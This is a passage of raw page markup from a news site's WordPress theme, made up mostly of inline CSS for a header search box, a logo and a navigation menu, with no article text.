0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_42 .tdb-head-search-btn i{font-size:13px;width:31.2px;height:31.2px;line-height:31.2px;color:#ffffff}.tdi_42 .tdb-head-search-btn svg{width:13px}.tdi_42 .tdb-search-icon-svg{width:31.2px;height:31.2px}.tdi_42{display:inline-block;float:right;clear:none}.tdi_42 .tdb-search-txt{top:0px}.tdi_42 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_42 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:rgba(234,46,46,0)}body .tdi_42 .tdb-drop-down-search-inner,.tdi_42 .tdb-search-form,.tdi_42 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_42 .tdb-head-search-form-btn-icon{top:0px}.tdi_42 .result-msg{text-align:center}.tdi_42 .tdb-head-search-btn svg,.tdi_42 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_42 .tdb-head-search-btn:hover i{color:#ea2e2e}.tdi_42 .tdb-head-search-btn:hover svg,.tdi_42 .tdb-head-search-btn:hover svg *{fill:#ea2e2e}.tdi_42 .tdb-search-form{border-color:rgba(234,46,46,0)}.tdi_42 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_42 .tdb-head-search-form-input{color:#dd9933}.tdi_42 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_42 .tdb-head-search-placeholder{color:#8224e3}.tdi_42 .tdb-head-search-form-btn:hover{background-color:#ea2e2e}.tdi_42 .result-msg,.tdi_42 .result-msg a{color:#222222}.tdi_42 .result-msg a:hover{color:#ea2e2e}.tdi_42 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_42 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_42 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_42 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_42 .entry-thumb{background-position:center 50%}.tdi_42 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_42 .td-image-container,.ie11 .tdi_42 .td-image-container{flex:0 0 auto}.ie10 .tdi_42 .td-module-meta-info,.ie11 .tdi_42 .td-module-meta-info{flex:1}.tdi_42 .td-post-vid-time{display:block}.tdi_42 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_42 .entry-title{margin:0 0 5px;font-family:Roboto Condensed!important;font-weight:500!important}.tdi_42 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_42 .td-post-category:not(.td-post-extra-category){display:none}.tdi_42 .td-read-more{display:none}.tdi_42 .td-author-date{display:inline}.tdi_42 .td-post-author-name{display:none}.tdi_42 .entry-review-stars{display:none}.tdi_42 .td-icon-star,.tdi_42 .td-icon-star-empty,.tdi_42 .td-icon-star-half{font-size:15px}.tdi_42 .td-module-comments{display:none}.tdi_42 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_42 .td_module_wrap:hover .td-module-title a,.tdi_42 .tdb-aj-cur-element .entry-title a{color:#ea2e2e!important}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_42 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_42 .td_module_wrap .td-module-container:before{display:block!important}.tdi_42 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_42 .td-module-container:before{bottom:-10px}.tdi_42 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_42 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.themidpost.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_43" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_44  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_44,.tdi_44 .tdc-columns{min-height:0}.tdi_44:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_44,.tdi_44 .tdc-columns{display:block}.tdi_44 .tdc-columns{width:100%}.tdi_44:before,.tdi_44:after{display:table}@media (min-width:768px){.tdi_44{margin-left:-0px;margin-right:-0px}.tdi_44 .tdc-row-video-background-error,.tdi_44>.vc_column,.tdi_44>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_44.tdc-row-content-vert-center,.tdi_44.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_44.tdc-row-content-vert-bottom,.tdi_44.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_44.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_44.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_44{margin-bottom:0px!important;position:relative}.tdi_44 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_44{padding-right:14px!important;padding-left:14px!important}}</style>
<div class="tdi_43_rand_style td-element-style" ><style>.tdi_43_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{width:18%!important}@media (min-width:768px) and (max-width:1018px){.tdi_46{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_47 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>.tdi_47 .tdb-logo-a,.tdi_47 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_47 .tdb-logo-svg-wrap{display:block}.tdi_47 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_47 .tdb-logo-img-wrap{display:block}.tdi_47 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_47 .tdb-logo-text-title{display:block}.tdi_47 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_47 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.themidpost.in/" title="The Mid Post Logo"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" src="https://www.themidpost.in/wp-content/uploads/2023/03/The-Mid-Post-Logo.webp" alt="Logo"  title="The Mid Post Logo"  width="131" height="60" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}.tdi_49{padding-right:30px!important;padding-left:30px!important;width:64%!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{padding-right:20px!important;padding-left:20px!important;width:60%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>.tdb_header_menu .tdb-menu-items-pulldown{-webkit-transition:opacity 0.5s;transition:opacity 0.5s;opacity:1}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive{white-space:nowrap;opacity:0}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu{white-space:nowrap}.tdb_header_menu .tdb-menu-items-pulldown.tdb-menu-items-pulldown-inactive .tdb-menu>li{float:none;display:inline-block}.tdb_header_menu .tdb-menu-items-dropdown{position:relative;display:inline-block;vertical-align:middle;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-pulldown-filter-list{display:block}.tdb_header_menu .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:100%}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg svg,.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu-items-dropdown .tdb-menu-more-icon-svg{vertical-align:middle}.tdb_header_menu .tdb-menu-items-empty+.tdb-menu-items-dropdown .tdb-menu-sep{display:none}.tdb_header_menu .td-subcat-more{position:relative;display:inline-block;padding:0 14px;font-size:14px;line-height:48px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000;cursor:pointer}.tdb_header_menu .td-subcat-more>.tdb-menu-item-text{font-weight:700;text-transform:uppercase;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);float:left}.tdb_header_menu .td-subcat-more:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon{margin:0 0 0 7px}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg{line-height:0}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg{width:14px;height:auto}.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdb_header_menu .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#000}.tdb_header_menu .td-pulldown-filter-list,.tdb_header_menu .td-pulldown-filter-list .sub-menu{position:absolute;width:170px!important;background-color:#fff;display:none;z-index:99}.tdb_header_menu .td-pulldown-filter-list{list-style-type:none;top:100%;left:-15px;margin:0;padding:15px 0;text-align:left}.tdb_header_menu .td-pulldown-filter-list .sub-menu{top:0;right:100%;left:auto;margin-top:-15px}.tdb_header_menu .td-pulldown-filter-list li{margin:0}.tdb_header_menu .td-pulldown-filter-list li a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .td-pulldown-filter-list li:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .td-pulldown-filter-list li:hover>.sub-menu{display:block!important}.tdb_header_menu .td-pulldown-filter-list li .tdb-menu-sep{display:none}.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu)>a>.tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list li:not(.tdb-normal-menu) .sub-menu{display:none!important}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_50 .td_block_inner{text-align:center}.tdi_50 .tdb-menu>li{margin-right:28px}.tdi_50 .tdb-menu>li:last-child{margin-right:0}.tdi_50 .tdb-menu-items-dropdown{margin-left:28px}.tdi_50 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more{padding:0px;color:#ffffff}.tdi_50 .tdb-menu>li .tdb-menu-sep,.tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_50 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_50 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_50 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_50 .tdb-menu>li>a,.tdi_50 .td-subcat-more,.tdi_50 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:16px!important;line-height:70px!important;font-weight:700!important}.tdi_50 .tdb-normal-menu ul.sub-menu,.tdi_50 .td-pulldown-filter-list{width:140px!important}.tdi_50 .tdb-menu>.tdb-normal-menu>ul,.tdi_50 .td-pulldown-filter-list{left:-29px}.tdi_50 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_50 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_50 .tdb-menu .tdb-normal-menu ul,.tdi_50 .td-pulldown-filter-list,.tdi_50 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_50 .td-pulldown-filter-list li a{font-family:Roboto Condensed!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_50 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto;margin-right:0}.tdi_50 .tdb-menu .tdb-mega-menu 